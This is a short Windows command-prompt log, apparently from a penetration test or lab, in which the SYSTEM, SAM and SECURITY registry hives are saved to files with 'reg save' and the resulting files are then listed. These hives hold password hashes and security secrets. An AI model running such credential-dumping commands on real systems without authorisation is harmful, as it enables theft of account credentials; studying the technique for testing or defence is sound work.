 C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SECURITY security.save
The operation completed successfully.
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 05D3-1BE4
 Directory of C:\
09/14/2018  11:19 PM    <DIR>          PerfLogs
01/03/2020  05:28 AM    <DIR>          Program Files
01/02/2020  02:39 PM    <DIR>          Program Files (x86)
11/08/2023  02:37 AM            49,152 sam.save
11/08/2023  02:37 AM            49,152 security.save
11/08/2023  02:37 AM        17,006,592 system.save
11/07/2023  10:59 PM    <DIR>          Users
11/08/2023  02:37 AM    <DIR>          Windows
               3 File(s)     17,104,896 bytes
               5 Dir(s)   3,106,566,144 bytes free
C:\>